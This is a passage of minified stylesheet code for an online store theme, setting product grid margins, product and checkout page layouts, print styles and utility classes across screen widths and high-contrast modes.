.product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-inline-end:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-3columns.catalog-category-view .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.catalog-category-view .products-list .price-box{justify-content:flex-end}@supports (display:grid){.columns .column.main .amtheme-product-wrap{grid-column-gap:80px;grid-template-columns:calc(45% - 80px) 55%}}.page-layout-1column .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:80px;margin-inline-start:0;margin-top:0}@supports (display:grid){.column.main .amtheme-product-wrap{grid-column-gap:50px;grid-template-columns:calc(45% - 50px) 55%}}.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:50px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-wrap>.amtheme-product-info,.page-layout-2columns-right .amtheme-product-wrap>.amtheme-product-info{max-width:515px}.page-layout-2columns-left .amtheme-product-info .product-info-price,.page-layout-2columns-right .amtheme-product-info .product-info-price{margin-bottom:25px}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-3columns .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-3columns .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-3columns .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-3columns .amtheme-short-info{margin-bottom:25px}.page-layout-3columns .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-3columns .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-3columns .amtheme-product-info .swatch-attribute-label,.page-layout-3columns .amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-3columns .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-3columns .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-3columns .amtheme-product-info .product-social-links{display:block}.page-layout-3columns .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-3columns .action.mailto.friend:before{content:none}.page-layout-3columns .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-header .block-search{max-width:380px}.checkout-cart-index .cart-container>.amtheme-form-wrapper{width:calc(100% - 25% - 65px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:65px}.opc-progress-bar{max-width:none}.checkout-index-index .page-main{padding-inline-end:160px;padding-inline-start:160px}.checkout-container>.opc-sidebar{width:460px}.checkout-container>.opc-wrapper{margin-bottom:20px;margin-inline-end:60px;margin-inline-start:0;margin-top:0;width:calc(100% - 460px - 60px)}.amtheme-filter-action{max-width:230px}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 230px - 4%)}.page-layout-3columns.page-with-filter .toolbar-products{max-width:100%;padding:0 calc(230px + 25px);right:0}.multicheckout.address.form .table.items .field.address,.multicheckout.address.form .table.items .action.delete{display:inline-block}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-inline-end:60px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-inline-start:60px}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-inline-end:60px}.block-order-details-view,.paypal-review-items{margin-inline-end:40px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{width:calc(20% - 20px)}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5){margin-top:0}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-right:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-left:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .sidebar-main{margin-right:25px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-right:30px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap>.product.media{margin-left:0;margin-right:80px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-left:0;margin-right:50px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:65px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-right:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-left:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-container>.opc-wrapper{margin-left:0;margin-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-left:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.block-order-details-view,.paypal-review-items{margin-right:40px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{max-width:calc(20% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}.page-print .logo{display:block;float:none;text-align:left}@media print{.nav-sections,.top-toolbar,.amtheme-newsletter-block,.amtheme-backtotop-wrap,.amtheme-reviews-tab,.footer.content,.breadcrumbs,.form.contact,.block.related,.block.upsell,.block.crosssell,.actions-toolbar,.toolbar,.cart.main.actions .action,.cart-summary .checkout-methods-items,.cart-discount,.block.am-widget{display:none !important}.products-grid .product-item{margin:0 auto}.products-grid .product-item .reviews-actions{margin:0 auto;width:100%}.cart.item .item-info>.item>.amtheme-inner{display:block}}@media print{@page{margin:1cm}*{color:#070605 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #dfdedd;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{table-layout:fixed;width:100%}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #dfdedd}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.footer.content{padding:0}.hidden-print{display:none !important}}.am-opacity-clear{opacity:0;z-index:10}.am-vertical-center{top:50%;transform:translateY(-50%)}.am-visually-hidden{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-visually-hidden-reset{clip:auto;height:auto;margin:0;opacity:1;overflow:visible;position:static;width:auto}.am-custom-scrollbar{overflow:auto;scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin}.am-custom-scrollbar::-webkit-scrollbar{height:4px;width:4px}.am-custom-scrollbar::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.am-custom-scrollbar::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.am-custom-scrollbar>*{max-width:none}.am-text-uppercase{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.am-float-clear{clear:both}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.am-overflow-fade{padding:0;position:relative}.am-overflow-fade:after{content:'';height:100%;left:calc(100% - 22px);pointer-events:none;position:absolute;top:0;user-select:none;width:32px}.no-display{display:none}._am-message-icon-inner>*:first-child:before{text-align:right;width:20px}.am-product-options dt:after{content:':';display:inline-block}.am-product-options dt+dd{float:left}.am-product-options dt{clear:both;float:left;font-weight:400;margin-right:5px}@media only screen and (max-width:480px){.am-layout-negative-offset{margin-inline-end:-25px;margin-inline-start:-25px;padding-inline-end:25px;padding-inline-start:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-right:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-left:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-right:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-left:25px}}@media only screen and (max-width:768px){.am-layout-negative-offset{margin-inline-end:-35px;margin-inline-start:-35px;padding-inline-end:35px;padding-inline-start:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and 